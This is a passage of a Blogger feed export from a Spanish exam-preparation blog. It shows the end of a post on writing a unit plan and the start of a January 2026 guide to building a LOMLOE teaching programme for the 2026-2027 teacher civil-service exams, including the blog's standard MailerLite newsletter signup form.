\n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: 